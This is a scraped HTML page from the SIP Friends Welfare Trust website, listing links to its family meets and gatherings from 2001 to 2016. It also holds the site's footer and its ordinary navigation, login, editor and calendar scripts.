			    <a href="https://sipfriends.org/meet/read/84/2026/01/046---sip-friends'-family-meet---covai-(3)---21-02-2016.html" target="_self">046 - SIP Friends' Family Meet - Covai (3) - 21-02-2016</a><br>
			    <i style="font-size:12px;">August 20 , 2021</i>
			</li>
	  			<li style="border-bottom : 1px solid #f1f1f1;padding-bottom: 10px;list-style: none;line-height : 30px;">
			    <a href="https://sipfriends.org/meet/read/83/2026/01/045---sip-friends'-family-meet---trichy-(4)---31-01-2016.html" target="_self">045 - SIP Friends' Family Meet - Trichy (4) - 31-01-2016</a><br>
			    <i style="font-size:12px;">August 20 , 2021</i>
			</li>
	  			<li style="border-bottom : 1px solid #f1f1f1;padding-bottom: 10px;list-style: none;line-height : 30px;">
			    <a href="https://sipfriends.org/meet/read/82/2026/01/044---namakkullae-(4)-at-spc---12-12-2015.html" target="_self">044 - Namakkullae (4) at SPC - 12-12-2015</a><br>
			    <i style="font-size:12px;">August 20 , 2021</i>
			</li>
	  			<li style="border-bottom : 1px solid #f1f1f1;padding-bottom: 10px;list-style: none;line-height : 30px;">
			    <a href="https://sipfriends.org/meet/read/81/2026/01/043---sip-friends'-family-meet---hosur-(1)---01-11-2015.html" target="_self">043 - SIP Friends' Family Meet - Hosur (1) - 01-11-2015</a><br>
			    <i style="font-size:12px;">August 20 , 2021</i>
			</li>
	  			<li style="border-bottom : 1px solid #f1f1f1;padding-bottom: 10px;list-style: none;line-height : 30px;">
			    <a href="https://sipfriends.org/meet/read/80/2026/01/042---sip-friends'-family-meet---chennai-(15)---02-08-2015.html" target="_self">042 - SIP Friends' Family Meet - Chennai (15) - 02-08-2015</a><br>
			    <i style="font-size:12px;">August 20 , 2021</i>
			</li>
	  			<li style="border-bottom : 1px solid #f1f1f1;padding-bottom: 10px;list-style: none;line-height : 30px;">
			    <a href="https://sipfriends.org/meet/read/79/2026/01/041---sip-friends'-family-meet---nellai-(15)---31-05-2015.html" target="_self">041 - SIP Friends' Family Meet - Nellai (15) - 31-05-2015</a><br>
			    <i style="font-size:12px;">August 20 , 2021</i>
			</li>
	  			<li style="border-bottom : 1px solid #f1f1f1;padding-bottom: 10px;list-style: none;line-height : 30px;">
			    <a href="https://sipfriends.org/meet/read/78/2026/01/040---namakkullae-(3)-at-spc---13-12-2014.html" target="_self">040 - Namakkullae (3) at SPC - 13-12-2014</a><br>
			    <i style="font-size:12px;">August 20 , 2021</i>
			</li>
	  			<li style="border-bottom : 1px solid #f1f1f1;padding-bottom: 10px;list-style: none;line-height : 30px;">
			    <a href="https://sipfriends.org/meet/read/77/2026/01/039---sip-friends'-b2b-meet-up-(2)---chennai---09-11-2014.html" target="_self">039 - SIP Friends' B2B Meet-Up (2) - Chennai - 09-11-2014</a><br>
			    <i style="font-size:12px;">August 20 , 2021</i>
			</li>
	  			<li style="border-bottom : 1px solid #f1f1f1;padding-bottom: 10px;list-style: none;line-height : 30px;">
			    <a href="https://sipfriends.org/meet/read/76/2026/01/038---sip-friends'-family-meet---chennai-(14)---03-08-2014.html" target="_self">038 - SIP Friends' Family Meet - Chennai (14) - 03-08-2014</a><br>
			    <i style="font-size:12px;">August 20 , 2021</i>
			</li>
	  			<li style="border-bottom : 1px solid #f1f1f1;padding-bottom: 10px;list-style: none;line-height : 30px;">
			    <a href="https://sipfriends.org/meet/read/75/2026/01/037---sip-friends'-family-meet---nellai-(14)---25-05-2014.html" target="_self">037 - SIP Friends' Family Meet - Nellai (14) - 25-05-2014</a><br>
			    <i style="font-size:12px;">August 20 , 2021</i>
			</li>
	  			<li style="border-bottom : 1px solid #f1f1f1;padding-bottom: 10px;list-style: none;line-height : 30px;">
			    <a href="https://sipfriends.org/meet/read/74/2026/01/036---namakkullae-(2)-at-spc---14-12-2013.html" target="_self">036 - Namakkullae (2) at SPC - 14-12-2013</a><br>
			    <i style="font-size:12px;">August 20 , 2021</i>
			</li>
	  			<li style="border-bottom : 1px solid #f1f1f1;padding-bottom: 10px;list-style: none;line-height : 30px;">
			    <a href="https://sipfriends.org/meet/read/73/2026/01/035---sip-friends'-family-meet---chennai-(13)---04-08-2013.html" target="_self">035 - SIP Friends' Family Meet - Chennai (13) - 04-08-2013</a><br>
			    <i style="font-size:12px;">August 20 , 2021</i>
			</li>
	  			<li style="border-bottom : 1px solid #f1f1f1;padding-bottom: 10px;list-style: none;line-height : 30px;">
			    <a href="https://sipfriends.org/meet/read/72/2026/01/034---sip-friends'-family-meet---nellai-(13)---26-05-2013.html" target="_self">034 - SIP Friends' Family Meet - Nellai (13) - 26-05-2013</a><br>
			    <i style="font-size:12px;">August 20 , 2021</i>
			</li>
	  			<li style="border-bottom : 1px solid #f1f1f1;padding-bottom: 10px;list-style: none;line-height : 30px;">
			    <a href="https://sipfriends.org/meet/read/71/2026/01/033---namakkullae-(1)-at-spc---02-03-2013.html" target="_self">033 - Namakkullae (1) at SPC - 02-03-2013</a><br>
			    <i style="font-size:12px;">August 20 , 2021</i>
			</li>
	  			<li style="border-bottom : 1px solid #f1f1f1;padding-bottom: 10px;list-style: none;line-height : 30px;">
			    <a href="https://sipfriends.org/meet/read/70/2026/01/032---sip-friends'-family-meet---chennai-(12)---05-08-2012.html" target="_self">032 - SIP Friends' Family Meet - Chennai (12) - 05-08-2012</a><br>
			    <i style="font-size:12px;">August 20 , 2021</i>
			</li>
	  			<li style="border-bottom : 1px solid #f1f1f1;padding-bottom: 10px;list-style: none;line-height : 30px;">
			    <a href="https://sipfriends.org/meet/read/69/2026/01/031---sip-friends'-family-meet---trichy-(3)---01-07-2012.html" target="_self">031 - SIP Friends' Family Meet - Trichy (3) - 01-07-2012</a><br>
			    <i style="font-size:12px;">August 20 , 2021</i>
			</li>
	  			<li style="border-bottom : 1px solid #f1f1f1;padding-bottom: 10px;list-style: none;line-height : 30px;">
			    <a href="https://sipfriends.org/meet/read/68/2026/01/030---sip-friends'-family-meet---nellai-(12)---27-05-2012.html" target="_self">030 - SIP Friends' Family Meet - Nellai (12) - 27-05-2012</a><br>
			    <i style="font-size:12px;">August 20 , 2021</i>
			</li>
	  			<li style="border-bottom : 1px solid #f1f1f1;padding-bottom: 10px;list-style: none;line-height : 30px;">
			    <a href="https://sipfriends.org/meet/read/67/2026/01/029---sip-friends'-family-meet---chennai-(11)---07-08-2011.html" target="_self">029 - SIP Friends' Family Meet - Chennai (11) - 07-08-2011</a><br>
			    <i style="font-size:12px;">August 20 , 2021</i>
			</li>
	  			<li style="border-bottom : 1px solid #f1f1f1;padding-bottom: 10px;list-style: none;line-height : 30px;">
			    <a href="https://sipfriends.org/meet/read/66/2026/01/028---sip-friends'-family-meet---nellai-(11)---29-05-2011.html" target="_self">028 - SIP Friends' Family Meet - Nellai (11) - 29-05-2011</a><br>
			    <i style="font-size:12px;">August 20 , 2021</i>
			</li>
	  			<li style="border-bottom : 1px solid #f1f1f1;padding-bottom: 10px;list-style: none;line-height : 30px;">
			    <a href="https://sipfriends.org/meet/read/65/2026/01/027---sip-friends'-family-meet---covai-(2)---08-05-2011.html" target="_self">027 - SIP Friends' Family Meet - Covai (2) - 08-05-2011</a><br>
			    <i style="font-size:12px;">August 20 , 2021</i>
			</li>
	  			<li style="border-bottom : 1px solid #f1f1f1;padding-bottom: 10px;list-style: none;line-height : 30px;">
			    <a href="https://sipfriends.org/meet/read/64/2026/01/026---sip-friends'-family-meet---chennai-(10)---01-08-2010.html" target="_self">026 - SIP Friends' Family Meet - Chennai (10) - 01-08-2010</a><br>
			    <i style="font-size:12px;">August 20 , 2021</i>
			</li>
	  			<li style="border-bottom : 1px solid #f1f1f1;padding-bottom: 10px;list-style: none;line-height : 30px;">
			    <a href="https://sipfriends.org/meet/read/63/2026/01/025---sip-friends'-family-meet---nellai-(10)---30-05-2010.html" target="_self">025 - SIP Friends' Family Meet - Nellai (10) - 30-05-2010</a><br>
			    <i style="font-size:12px;">August 20 , 2021</i>
			</li>
	  			<li style="border-bottom : 1px solid #f1f1f1;padding-bottom: 10px;list-style: none;line-height : 30px;">
			    <a href="https://sipfriends.org/meet/read/62/2026/01/024---sip-friends'-b2b-meet-up-(1)---chennai---26-01-2010.html" target="_self">024 - SIP Friends' B2B Meet-Up (1) - Chennai - 26-01-2010</a><br>
			    <i style="font-size:12px;">August 20 , 2021</i>
			</li>
	  			<li style="border-bottom : 1px solid #f1f1f1;padding-bottom: 10px;list-style: none;line-height : 30px;">
			    <a href="https://sipfriends.org/meet/read/61/2026/01/023---sip-friends'-family-meet---chennai-(9)---02-08-2009.html" target="_self">023 - SIP Friends' Family Meet - Chennai (9) - 02-08-2009</a><br>
			    <i style="font-size:12px;">August 20 , 2021</i>
			</li>
	  			<li style="border-bottom : 1px solid #f1f1f1;padding-bottom: 10px;list-style: none;line-height : 30px;">
			    <a href="https://sipfriends.org/meet/read/60/2026/01/022---sip-friends'-family-meet---nellai-(9)---31-05-2009.html" target="_self">022 - SIP Friends' Family Meet - Nellai (9) - 31-05-2009</a><br>
			    <i style="font-size:12px;">August 20 , 2021</i>
			</li>
	  			<li style="border-bottom : 1px solid #f1f1f1;padding-bottom: 10px;list-style: none;line-height : 30px;">
			    <a href="https://sipfriends.org/meet/read/59/2026/01/021---sip-friends'-family-meet---nellai-(8)---13-03-2009.html" target="_self">021 - SIP Friends' Family Meet - Nellai (8) - 13-03-2009</a><br>
			    <i style="font-size:12px;">August 20 , 2021</i>
			</li>
	  			<li style="border-bottom : 1px solid #f1f1f1;padding-bottom: 10px;list-style: none;line-height : 30px;">
			    <a href="https://sipfriends.org/meet/read/58/2026/01/020---sip-friends'-family-meet---chennai-(8)---03-08-2008.html" target="_self">020 - SIP Friends' Family Meet - Chennai (8) - 03-08-2008</a><br>
			    <i style="font-size:12px;">August 20 , 2021</i>
			</li>
	  			<li style="border-bottom : 1px solid #f1f1f1;padding-bottom: 10px;list-style: none;line-height : 30px;">
			    <a href="https://sipfriends.org/meet/read/57/2026/01/019---sip-friends'-family-meet---nellai-(7)---25-05-2008.html" target="_self">019 - SIP Friends' Family Meet - Nellai (7) - 25-05-2008</a><br>
			    <i style="font-size:12px;">August 20 , 2021</i>
			</li>
	  			<li style="border-bottom : 1px solid #f1f1f1;padding-bottom: 10px;list-style: none;line-height : 30px;">
			    <a href="https://sipfriends.org/meet/read/56/2026/01/018---sip-friends'-family-meet---trichy-(2)---13-04-2008.html" target="_self">018 - SIP Friends' Family Meet - Trichy (2) - 13-04-2008</a><br>
			    <i style="font-size:12px;">August 20 , 2021</i>
			</li>
	  			<li style="border-bottom : 1px solid #f1f1f1;padding-bottom: 10px;list-style: none;line-height : 30px;">
			    <a href="https://sipfriends.org/meet/read/55/2026/01/017---sip-friends'-family-meet---bangalore-(2)---01-11-2007.html" target="_self">017 - SIP Friends' Family Meet - Bangalore (2) - 01-11-2007</a><br>
			    <i style="font-size:12px;">August 20 , 2021</i>
			</li>
	  			<li style="border-bottom : 1px solid #f1f1f1;padding-bottom: 10px;list-style: none;line-height : 30px;">
			    <a href="https://sipfriends.org/meet/read/54/2026/01/016---sip-friends'-family-meet---bangalore-(1)---30-09-2007.html" target="_self">016 - SIP Friends' Family Meet - Bangalore (1) - 30-09-2007</a><br>
			    <i style="font-size:12px;">August 20 , 2021</i>
			</li>
	  			<li style="border-bottom : 1px solid #f1f1f1;padding-bottom: 10px;list-style: none;line-height : 30px;">
			    <a href="https://sipfriends.org/meet/read/53/2026/01/015---sip-friends'-family-meet---chennai-(7)---05-08-2007.html" target="_self">015 - SIP Friends' Family Meet - Chennai (7) - 05-08-2007</a><br>
			    <i style="font-size:12px;">August 20 , 2021</i>
			</li>
	  			<li style="border-bottom : 1px solid #f1f1f1;padding-bottom: 10px;list-style: none;line-height : 30px;">
			    <a href="https://sipfriends.org/meet/read/52/2026/01/014---sip-friends'-family-meet---nellai-(6)---27-05-2007.html" target="_self">014 - SIP Friends' Family Meet - Nellai (6) - 27-05-2007</a><br>
			    <i style="font-size:12px;">August 20 , 2021</i>
			</li>
	  			<li style="border-bottom : 1px solid #f1f1f1;padding-bottom: 10px;list-style: none;line-height : 30px;">
			    <a href="https://sipfriends.org/meet/read/51/2026/01/013---sip-friends'-family-meet---chennai-(6)---06-08-2006.html" target="_self">013 - SIP Friends' Family Meet - Chennai (6) - 06-08-2006</a><br>
			    <i style="font-size:12px;">August 20 , 2021</i>
			</li>
	  			<li style="border-bottom : 1px solid #f1f1f1;padding-bottom: 10px;list-style: none;line-height : 30px;">
			    <a href="https://sipfriends.org/meet/read/50/2026/01/012---sip-friends'-family-meet---nellai-(5)---21-05-2006.html" target="_self">012 - SIP Friends' Family Meet - Nellai (5) - 21-05-2006</a><br>
			    <i style="font-size:12px;">August 20 , 2021</i>
			</li>
	  			<li style="border-bottom : 1px solid #f1f1f1;padding-bottom: 10px;list-style: none;line-height : 30px;">
			    <a href="https://sipfriends.org/meet/read/49/2026/01/011---sip-friends'-family-meet---chennai-(5)---07-08-2005.html" target="_self">011 - SIP Friends' Family Meet - Chennai (5) - 07-08-2005</a><br>
			    <i style="font-size:12px;">August 20 , 2021</i>
			</li>
	  			<li style="border-bottom : 1px solid #f1f1f1;padding-bottom: 10px;list-style: none;line-height : 30px;">
			    <a href="https://sipfriends.org/meet/read/48/2026/01/010---sip-friends'-family-meet---nellai-(4)---29-05-2005.html" target="_self">010 - SIP Friends' Family Meet - Nellai (4) - 29-05-2005</a><br>
			    <i style="font-size:12px;">August 20 , 2021</i>
			</li>
	  			<li style="border-bottom : 1px solid #f1f1f1;padding-bottom: 10px;list-style: none;line-height : 30px;">
			    <a href="https://sipfriends.org/meet/read/47/2026/01/009---sip-friends'-family-meet---chennai-(4)---01-08-2004.html" target="_self">009 - SIP Friends' Family Meet - Chennai (4) - 01-08-2004</a><br>
			    <i style="font-size:12px;">August 20 , 2021</i>
			</li>
	  			<li style="border-bottom : 1px solid #f1f1f1;padding-bottom: 10px;list-style: none;line-height : 30px;">
			    <a href="https://sipfriends.org/meet/read/46/2026/01/008---sip-friends'-family-meet---nellai-(3)---23-05-2004.html" target="_self">008 - SIP Friends' Family Meet - Nellai (3) - 23-05-2004</a><br>
			    <i style="font-size:12px;">August 20 , 2021</i>
			</li>
	  			<li style="border-bottom : 1px solid #f1f1f1;padding-bottom: 10px;list-style: none;line-height : 30px;">
			    <a href="https://sipfriends.org/meet/read/45/2026/01/007---sip-friends'-family-meet---chennai-(3)---03-08-2003.html" target="_self">007 - SIP Friends' Family Meet - Chennai (3) - 03-08-2003</a><br>
			    <i style="font-size:12px;">August 20 , 2021</i>
			</li>
	  			<li style="border-bottom : 1px solid #f1f1f1;padding-bottom: 10px;list-style: none;line-height : 30px;">
			    <a href="https://sipfriends.org/meet/read/44/2026/01/006---sip-friends'-family-meet---nellai-(2)---25-05-2003.html" target="_self">006 - SIP Friends' Family Meet - Nellai (2) - 25-05-2003</a><br>
			    <i style="font-size:12px;">August 20 , 2021</i>
			</li>
	  			<li style="border-bottom : 1px solid #f1f1f1;padding-bottom: 10px;list-style: none;line-height : 30px;">
			    <a href="https://sipfriends.org/meet/read/43/2026/01/005---sip-friends'-family-meet---trichy-(1)---29-09-2002.html" target="_self">005 - SIP Friends' Family Meet - Trichy (1) - 29-09-2002</a><br>
			    <i style="font-size:12px;">August 20 , 2021</i>
			</li>
	  			<li style="border-bottom : 1px solid #f1f1f1;padding-bottom: 10px;list-style: none;line-height : 30px;">
			    <a href="https://sipfriends.org/meet/read/42/2026/01/004---sip-friends'-family-meet---covai---08-09-2002.html" target="_self">004 - SIP Friends' Family Meet - Covai - 08-09-2002</a><br>
			    <i style="font-size:12px;">August 20 , 2021</i>
			</li>
	  			<li style="border-bottom : 1px solid #f1f1f1;padding-bottom: 10px;list-style: none;line-height : 30px;">
			    <a href="https://sipfriends.org/meet/read/41/2026/01/003---sip-friends'-family-meet---chennai---04-08-2002.html" target="_self">003 - SIP Friends' Family Meet - Chennai - 04-08-2002</a><br>
			    <i style="font-size:12px;">August 20 , 2021</i>
			</li>
	  			<li style="border-bottom : 1px solid #f1f1f1;padding-bottom: 10px;list-style: none;line-height : 30px;">
			    <a href="https://sipfriends.org/meet/read/40/2026/01/002---sip-friends'-family-meet---nellai---01-03-2002.html" target="_self">002 - SIP Friends' Family Meet - Nellai - 01-03-2002</a><br>
			    <i style="font-size:12px;">August 20 , 2021</i>
			</li>
	  			<li style="border-bottom : 1px solid #f1f1f1;padding-bottom: 10px;list-style: none;line-height : 30px;">
			    <a href="https://sipfriends.org/meet/read/39/2026/01/001---sip-friends'-family-meet---chennai---27-05-2001.html" target="_self">001 - SIP Friends' Family Meet - Chennai - 27-05-2001</a><br>
			    <i style="font-size:12px;">August 20 , 2021</i>
			</li>
	  		    </div>
	</div>
		
</div>
</div></div> <!-- MAIN -->

		<div class="footer">
			<div class="container no-margin width100 no-padding">
			<div class="align-center">
				<p style="padding-top:4px">All Rights Reserved. SIP Friends Welfare Trust | Designed by <a href="#">Peacesoft Technologies</a></p>
			</div>
			</div>			
		</div>
		
		
	</div>	
	</div>
</div>
		
		

		<script src="https://sipfriends.org/content/theme/alumini/assets/vendor/jquery.validation/jquery.validation.min.js"></script>
		<script src="https://sipfriends.org/content/theme/alumini/assets/js/select2.js"></script>
		<script src="https://sipfriends.org/content/theme/alumini/assets/js/moment.min.js"></script>
		<script src="https://sipfriends.org/content/theme/alumini/assets/vendor/bootstrap-datepicker/bootstrap-datepicker.min.js"></script>
		
		<script src="https://sipfriends.org/content/theme/alumini/assets/validator.js"></script>
		<script src="https://sipfriends.org/content/theme/alumini/assets/toastr/toastr.min.js"></script>
		<script src="https://sipfriends.org/content/theme/alumini/assets/jquery-confirm/jquery-confirm.js"></script>
		<script src="https://sipfriends.org/content/admin/assets/ckeditor/ckeditor.js"></script>
	
		
		
        
<!--
		<script>
			(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
			})(window,document,'script','../../../www.google-analytics.com/analytics.js','ga');
		
			ga('create', 'UA-42715764-5', 'auto');
			ga('send', 'pageview');
		</script>
		<script src="master/analytics/analytics.js"></script>-->

		
<script type="text/javascript" src="https://sipfriends.org/content/admin/assets/yakjs.js"></script>
<script>
window.onscroll = function() {myFunction()};

var header = document.getElementById("myHeader");
var sticky = header.offsetTop;

function myFunction() {
  if (window.pageYOffset > sticky) {
    header.classList.add("sticky");
  } else {
    header.classList.remove("sticky");
  }
}
</script>


<script>


$(function(){
	
	$(document).on("click","a[rel='tab']",function(e){
	    
	    $("#cover-spin").css('display','block');
		
		$("select").select2();
		//e.preventDefault(); 
		/*	
		if uncomment the above line, html5 nonsupported browers won't change the url but will display the ajax content;
		if commented, html5 nonsupported browers will reload the page to the specified link. 
		*/
		
		//get the link location that was clicked
		pageurl = $(this).attr('href');
		
		//to get the ajax content and display in div with id 'content'
		$.ajax({url:pageurl+'?rel=tab',success: function(data){
			$('#page_content').html(data);
			 $("#cover-spin").css('display','none');
		}});
		
		
		$("#mainNav li").removeClass('active');
		var parentElement = $(this).closest('li.menu-top');
		//console.log(parentElement);
		$(parentElement).addClass('active');
		
		//to change the browser URL to 'pageurl'
		if(pageurl!=window.location){
			window.history.pushState({path:pageurl},'',pageurl);	
		}
		return false;  
	});
});

		
		
/* the below code is to override back button to get the ajax content without reload*/
$(window).bind('popstate', function() {
     $("#cover-spin").css('display','block');
	$.ajax({url:location.pathname+'?rel=tab',success: function(data){
		$('#page_content').html(data);
		 $("#cover-spin").css('display','none');
	}});
});

</script>


<script>
/*
$( document ).ajaxStart(function() {
    $("#page_content").LoadingOverlay("show");
});
$( document ).ajaxComplete(function() {
  $("#page_content").LoadingOverlay("hide");
});
*/
$(document).ajaxComplete(function(){
	
	$("select").select2();
// Counter
(function($) {

	'use strict';

	if ($.isFunction($.fn['themePluginCounter'])) {

		$(function() {
			$('[data-plugin-counter]:not(.manual), .counters [data-to]').each(function() {
				var $this = $(this),
					opts;

				var pluginOptions = theme.fn.getOptions($this.data('plugin-options'));
				if (pluginOptions)
					opts = pluginOptions;

				$this.themePluginCounter(opts);
			});
		});

	}

}).apply(this, [jQuery]);

});

$(document).ready(function(){
	
	/* $("#mainNav li").click(function(){
	$(this).removeClass('active');
		var parentElement = $(this).closest('li.nav-item');
		//console.log(parentElement);
		$(parentElement).addClass('active');
	}); */
	
	/* var url = window.location.href;
    $('.navbar-nav li a[href="'+url+'"]').addClass('active'); */
	
	$("select").select2();
	
	//pop_frm_Login
	$('#pop_frm_Login').on('submit', function (e) {
	  if (!e.isDefaultPrevented()) {
		e.preventDefault();
			var $btn = $("#btnLogin");
			$btn.button("loading");
			$.post('https://sipfriends.org/member/xhrCheckLogin',$("#pop_frm_Login").serialize(),function(a){
				var o = String(a).trim(); 
				//var o = a;
				console.log("ppppppppppppp:   "+o);
				if(o=='0'){
					$("#txtPassword").val('');
					toastr.error('Invalid Username (or) Password.');	
					$btn.button('reset');		
				}
				if(o=='1'){
					toastr.success('Login successfully.');	
					location.href='https://sipfriends.org/alumnus.html';
									
				}
				//console.log("xxxx:   "+o);
			});
	  }
	});
	
});
</script>
<script language="javascript">
$(document).ready(function(ck_content_small) {
    height: '350px',
    toolbar :
    	[
			{ name: 'basicstyles', items : [ 'Bold','Italic' ] },
			{ name: 'paragraph', items : [ 'NumberedList','BulletedList' ] },
			{ name: 'tools', items : [ 'Maximize','-','About' ] },
			 { name: 'paragraph', groups: [ 'list', 'indent', 'blocks', 'align', 'bidi' ], items: [ 'NumberedList', 'BulletedList', '-', 'Outdent', 'Indent', '-', 'Blockquote', 'CreateDiv', '-', 'JustifyLeft', 'JustifyCenter', 'JustifyRight', 'JustifyBlock' ] }, 
			 { name: 'colors', items: [ 'TextColor', 'BGColor' ] },
			{ name: 'styles', items : [ 'Styles','Format' ] }
		]
    $("textarea").ckeditor();
  });


</script>

<script language="javascript">
$(document).ready(function(ck_content_mini) {
    
    $("textarea").ckeditor();
     height: '230px',
	toolbar :
		[
			{ name: 'basicstyles', items : [ 'Bold','Italic' ] },
			{ name: 'paragraph', items : [ 'NumberedList','BulletedList' ] },
			{ name: 'tools', items : [ 'Maximize','-','About' ] },
			 { name: 'paragraph', groups: [ 'list', 'indent', 'blocks', 'align', 'bidi' ], items: [ 'NumberedList', 'BulletedList', '-', 'Outdent', 'Indent', '-', 'Blockquote', 'CreateDiv', '-', 'JustifyLeft', 'JustifyCenter', 'JustifyRight', 'JustifyBlock' ] }, 
			 { name: 'colors', items: [ 'TextColor', 'BGColor' ] },
			 { name: 'others', groups: [ 'mode' ], items: [ 'Source', 'searchCode', 'autoFormat', 'CommentSelectedRange', 'UncommentSelectedRange', 'AutoComplete', '-', 'ShowBlocks' ] },
			{ name: 'styles', items : [ 'Styles','Format' ] }
		]
  });


</script>

<script language="javascript">
// CKEDITOR.replace('ck_large_content', {
//     height: '550px',
// 	  //enterMode: CKEDITOR.ENTER_BR, 
//     toolbar:    
// [   { name: 'document', groups: [ 'document', 'doctools' ], items: [ 'Save', 'NewPage', 'Preview', 'Print', '-', 'Templates' ] },
//     { name: 'clipboard', groups: [ 'clipboard', 'undo' ], items: [ 'Cut', 'Copy', 'Paste', 'PasteText', 'PasteFromWord', '-', 'Undo', 'Redo' ] },
//     { name: 'paragraph', groups: [ 'list', 'indent', 'blocks', 'align', 'bidi' ], items: [ 'NumberedList', 'BulletedList', '-', 'Outdent', 'Indent', '-', 'Blockquote', 'CreateDiv', '-', 'JustifyLeft', 'JustifyCenter', 'JustifyRight', 'JustifyBlock', '-', 'BidiLtr', 'BidiRtl' ] },        '/',
//     { name: 'basicstyles', groups: [ 'basicstyles', 'cleanup' ], items: [ 'Bold', 'Italic', 'Underline', 'Strike', 'Subscript', 'Superscript', '-', 'RemoveFormat' ] },
//     { name: 'links', items: [ 'Link', 'Unlink', 'Anchor' ] }, { name: 'editing', groups: [ 'find', 'selection', 'spellchecker' ], items: [ 'Find', 'Replace', '-', 'SelectAll', '-', 'Scayt' ] },
//     { name: 'insert', items: [ 'Image', 'Table', 'HorizontalRule', 'SpecialChar', 'PageBreak', 'Iframe', 'Syntaxhighlight' ] }, '/',
//     { name: 'styles', items: [ 'Format', 'Font', 'FontSize' ] },
//     { name: 'colors', items: [ 'TextColor', 'BGColor' ] },
//     { name: 'others', groups: [ 'mode' ], items: [ 'Source', 'searchCode', 'autoFormat', 'CommentSelectedRange', 'UncommentSelectedRange', 'AutoComplete', '-', 'ShowBlocks' ] },
//     { name: 'tools', items: [ 'Maximize' ] },
// 	],
// 	filebrowserBrowseUrl : 'https://sipfriends.org/content/admin/assets/filemanager/dialog.php?type=2&editor=ckeditor&fldr=',
// 	filebrowserUploadUrl : 'https://sipfriends.org/content/admin/assets/filemanager/dialog.php?type=2&editor=ckeditor&fldr=',
// 	filebrowserImageBrowseUrl : 'https://sipfriends.org/content/admin/assets/filemanager/dialog.php?type=1&editor=ckeditor&fldr='
// }); 

$(document).ready(function(ck_large_content) {
     height: '550px',
	 enterMode: CKEDITOR.ENTER_BR, 
    toolbar:    
[   { name: 'document', groups: [ 'document', 'doctools' ], items: [ 'Save', 'NewPage', 'Preview', 'Print', '-', 'Templates' ] },
    { name: 'clipboard', groups: [ 'clipboard', 'undo' ], items: [ 'Cut', 'Copy', 'Paste', 'PasteText', 'PasteFromWord', '-', 'Undo', 'Redo' ] },
    { name: 'paragraph', groups: [ 'list', 'indent', 'blocks', 'align', 'bidi' ], items: [ 'NumberedList', 'BulletedList', '-', 'Outdent', 'Indent', '-', 'Blockquote', 'CreateDiv', '-', 'JustifyLeft', 'JustifyCenter', 'JustifyRight', 'JustifyBlock', '-', 'BidiLtr', 'BidiRtl' ] },        '/',
    { name: 'basicstyles', groups: [ 'basicstyles', 'cleanup' ], items: [ 'Bold', 'Italic', 'Underline', 'Strike', 'Subscript', 'Superscript', '-', 'RemoveFormat' ] },
    { name: 'links', items: [ 'Link', 'Unlink', 'Anchor' ] }, { name: 'editing', groups: [ 'find', 'selection', 'spellchecker' ], items: [ 'Find', 'Replace', '-', 'SelectAll', '-', 'Scayt' ] },
    { name: 'insert', items: [ 'Image', 'Table', 'HorizontalRule', 'SpecialChar', 'PageBreak', 'Iframe', 'Syntaxhighlight' ] }, '/',
    { name: 'styles', items: [ 'Format', 'Font', 'FontSize' ] },
    { name: 'colors', items: [ 'TextColor', 'BGColor' ] },
    { name: 'others', groups: [ 'mode' ], items: [ 'Source', 'searchCode', 'autoFormat', 'CommentSelectedRange', 'UncommentSelectedRange', 'AutoComplete', '-', 'ShowBlocks' ] },
    { name: 'tools', items: [ 'Maximize' ] },
	],
	filebrowserBrowseUrl : 'https://sipfriends.org/content/admin/assets/filemanager/dialog.php?type=2&editor=ckeditor&fldr=',
	filebrowserUploadUrl : 'https://sipfriends.org/content/admin/assets/filemanager/dialog.php?type=2&editor=ckeditor&fldr=',
	filebrowserImageBrowseUrl : 'https://sipfriends.org/content/admin/assets/filemanager/dialog.php?type=1&editor=ckeditor&fldr='
    $("textarea").ckeditor();
  });
</script>

<script type="text/javascript">
		$(document).ready(function() {
			
			var cdate = new Date();
			var dd = cdate.getDate();
			var mm = cdate.getMonth()+1; //January is 0!
			var yyyy = cdate.getFullYear();

			if(dd<10) {
				dd = '0'+dd
			} 

			if(mm<10) {
				mm = '0'+mm
			} 

			cdate = yyyy + '-' + mm + '-' + dd;
			

			var my_calendar = $("#dncalendar-container").dnCalendar({
				minDate: "2000-01-01",
				maxDate: "2030-12-31",
				defaultDate: cdate,
				monthNames: [ "January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December" ], 
				monthNamesShort: [ 'Jan', 'Feb', 'Mar', 'Apr', 'May', 'Jun', 'Jul', 'Agu', 'Sep', 'Okt', 'Nov', 'Dec' ],
				dayNames: [ 'Sunday', 'Monday', 'Tuesday', 'Wednesday', 'Thursday', 'Friday', 'Saturday'],
				dayNamesShort: [ 'Sun', 'Mon', 'Tue', 'Wed', 'Thu', 'Fri', 'Sat' ],
                dataTitles: { defaultDate: 'Today', today : 'Today' },
				dayUseShortName: true,
                notes: [
                		{ "date": "2018-10-25", "note": ["Event1"] },
                		{ "date": "2018-10-12", "note": ["Event2"] }
				
                		],
                showNotes: true,
                startWeek: 'monday'
			});

			// init calendar
			my_calendar.build();

			// update calendar
			// my_calendar.update({
			// 	minDate: "2016-01-05",
			// 	defaultDate: "2016-05-04"
			// });
		});
		</script>


  <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"73bb9eb3054d4c1e9c285d2699f466e3","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sipfriends.org/content/theme/alumini/alumini/assets/js/dataTables.bootstrap.js
body_size: 5752
content:


<!Doctype html>
<html style="overflow-x:hidden;"> <!--class="boxed">-->
<head><meta http-equiv="Content-Type" content="text/html; charset=utf-8">

	<title>The Old Gold Good SIP Friends </title>

	
	
	<link rel="icon" href="https://sipfriends.org/content/theme/alumini/assets/image/favicon.ico" type="image/png" />
	
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
	
